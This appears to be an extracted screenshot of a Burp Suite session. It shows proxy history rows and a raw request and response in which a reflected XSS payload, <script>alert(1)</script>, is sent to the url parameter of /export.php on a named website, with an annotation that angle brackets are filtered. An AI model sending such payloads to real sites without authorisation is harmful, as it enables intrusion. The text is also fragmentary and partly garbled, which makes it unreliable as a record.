 51 http://tvjun.com GET /export.php?url=http%3A%2F%2F... ✓ 200 1434 HTML php 跳转提示:
52 http://tvjun.com GET /export.php?url=%3Cscript%3Ealer... ✓ 200 888 HTML php 跳转提示:
53 http://tvjun.com GET /scriptalert(1)/script 404 424 HTML 404 Not Found
Request
Pretty Raw Hex \n
1 GET /export.php?url=%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
2 Host: tvjun.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
Response
Pretty Raw Hex Render
12 <meta http-equiv="Content-Type" content="text/html; c
13 <title>
</title>
a标签，<>被过滤
14 </head>
15 <body>
16 <a href="scriptalert(1)/script" id="a">
</a>
17
18 <script>